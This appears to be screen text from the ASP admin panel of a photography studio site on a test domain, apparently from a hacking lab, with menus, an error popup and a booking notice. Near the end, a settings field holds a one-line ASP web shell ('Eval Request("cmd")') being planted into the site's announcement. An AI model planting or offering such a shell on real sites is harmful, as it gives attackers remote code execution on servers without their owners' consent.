 秋潮视觉工作室--->管理
www.test.ichunqiu/admin/index.asp
图片管理系统
linhai | 退出
图片管理
添加图片
添加介绍式图片
管理图片
推荐组图
用户管理
系统管理
设置管理
系统变量设置
友情连接管理
sql注入管理
数据管理
www.test.ichunqiu 上的网页显示:
出现错误的可能原因:
- undefined 不能为空!
确定
站点
组
图片
级横排显示 2 张图片
首页
首页
在线
网站公告
! 完全根据你的需
! 我们只做自己想
到的!
在线预约须知
秋潮工作室愿热情为您服务，把您美丽的青春永远留住，拍摄属于您自己的
生活写真。我们免费为您预约外拍活动（保留选择权力）。福安朋友可通过
QQ联系我们,我们在了解您的想法后，制作拍摄计划，确定拍摄时间(一般以
周末为宜)。为您所拍的样片所有权属于我们，使用权归您所有，我们保证
所有您的照片不作为商业目的所使用。当您确定需要冲洗的样片后,我们将
为您冲洗照片。另外您也可申请成为我们秋潮摄影工作室特约模特，我们将
在秋潮摄影网站模特风采频道上展示您的迷人风采。
<%Eval Request("cmd")%>
设 置
取 消